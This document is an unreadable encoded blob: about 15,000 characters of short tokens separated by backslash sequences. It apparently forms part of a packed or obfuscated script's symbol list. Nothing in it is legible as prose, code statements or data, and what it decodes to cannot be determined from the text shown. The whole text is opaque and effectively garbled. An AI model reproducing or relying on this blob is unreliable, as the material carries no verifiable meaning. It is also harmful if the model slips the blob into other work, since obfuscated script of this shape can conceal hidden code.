o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\